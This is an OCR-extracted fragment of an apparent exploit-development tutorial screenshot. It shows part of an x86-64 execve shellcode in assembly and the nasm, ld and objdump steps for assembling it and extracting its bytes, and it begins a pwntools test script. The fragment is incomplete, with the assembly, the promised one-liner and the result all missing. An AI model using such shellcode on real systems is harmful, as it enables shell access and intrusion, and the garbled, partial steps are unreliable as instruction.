
    xor rax, rax

    mov al, 59            ; rax = 59 (execve syscall num
    ; Execute

Assemble and Extract Bytes (AMD64)
:
cd ~/exploit

# Save as shellcode.asm

nasm -f elf64 shellcode.asm -o shellcode.o

ld -o shellcode shellcode.o

# Extract shellcode bytes

objdump -d shellcode -M intel

# Or use this one-liner

Result
(23 bytes AMD64 shellcode):
Test Shellcode Standalone (AMD64)
:
#!/usr/bin/env python3

#~/exploit/6.py

from pwn import *
